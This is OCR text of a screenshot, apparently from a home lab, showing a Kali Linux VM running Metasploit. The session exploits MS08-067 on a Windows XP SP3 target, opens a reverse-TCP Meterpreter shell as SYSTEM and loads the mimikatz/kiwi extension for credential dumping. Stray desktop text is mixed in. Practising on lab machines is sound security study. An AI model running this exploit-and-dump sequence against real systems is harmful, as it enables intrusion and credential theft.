 Kali-Linux-2021.4a-virtualbox-amd64 [실행 중] - Oracle VM VirtualBox
파일 머신 보기 입력 장치 도움말
1 2 3 4 20:43
Trash
File System
Home
WinXpHash.t
xt
0.log
root@kali: ~
File Actions Edit View Help
3Kom SuperHack II Logon
User Name: [ security ]
Password: [ ]
[ OK ]
https://metasploit.com
=[ metasploit v6.1.14-dev ]
+ -- --=[ 2180 exploits - 1155 auxiliary - 399 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Display the Framework log using the
log command, learn more with help log
msf6 > use exploit/windows/smb/ms08_067_netapi
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > set payload windows/meterpreter/reverse_tcp_allports
payload => windows/meterpreter/reverse_tcp_allports
msf6 exploit(windows/smb/ms08_067_netapi) > set RHOST 10.0.2.15
RHOST => 10.0.2.15
msf6 exploit(windows/smb/ms08_067_netapi) > set LHOSY 10.0.2.200
LHOSY => 10.0.2.200
msf6 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 10.0.2.200:1
[*] 10.0.2.15:445 - Automatically detecting the target...
[*] 10.0.2.15:445 - Fingerprint: Windows XP - Service Pack 3 - lang:Korean
[*] 10.0.2.15:445 - Selected Target: Windows XP SP3 Korean (NX)
[*] 10.0.2.15:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175174 bytes) to 10.0.2.15
[*] Meterpreter session 1 opened (10.0.2.200:1 -> 10.0.2.15:1153 ) at 2022-02-10 20:42:21 -0500
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > getsystem
[-] Already running as SYSTEM
meterpreter > load mimikatz
[!] The "mimikatz" extension has been replaced by "kiwi". Please use this in future.
Loading extension kiwi...
.#####. mimikatz 2.2.0 20191125 (x86/windows)
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
Success.
meterpreter >
Right Control